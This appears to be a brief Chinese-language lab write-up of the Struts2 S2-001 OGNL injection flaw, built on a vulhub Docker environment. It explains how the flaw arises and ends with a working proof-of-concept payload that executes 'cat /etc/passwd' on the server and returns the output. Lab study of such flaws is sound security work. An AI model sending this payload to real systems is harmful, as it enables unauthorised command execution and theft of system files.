struts2 漏洞 S2_001



1,环境搭建

docker + vulhub



判断struts

一般攻击者在攻击之前会判断网站是Struts2编写,主要看有没有链接是.action或者.do结尾的,这是因为配置文件struts.xml指定了action的后缀



漏洞原因

用户提交表单数据并且验证失败时,后端会将用户之前提交的参数值使用 OGNL 表达式 %{value} 进行解析,然后重新填充到对应的表单数据中



eg:

提交后



任意命令执行poc

%{ #a=(new java.lang.ProcessBuilder(new

java.lang.String[]{"cat","/etc/passwd"})).redirectErrorStream(true).start(),

#b=#a.getInputStream(),#c=new java.io.InputStreamReader(#b),

#d=new java.io.BufferedReader(#c),

#e=new char[50000],#d.read(#e),

#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),

#f.getWriter().println(new java.lang.String(#e)),

#f.getWriter().flush(),

#f.getWriter().close() }